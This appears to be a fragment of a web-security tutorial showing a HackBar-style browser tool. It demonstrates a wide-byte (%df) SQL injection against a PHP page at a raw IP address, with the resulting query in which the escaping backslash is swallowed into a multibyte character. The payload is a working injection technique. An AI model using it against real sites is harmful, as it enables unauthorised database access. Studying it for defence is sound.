 Load URL
http://115.28.188.93/1.php?a=admin%df' and 1=1 -- s
Split URL
Execute
Enable Post data
Enable Referrer
select * from admin where name='admin運' and 1=1 -- s'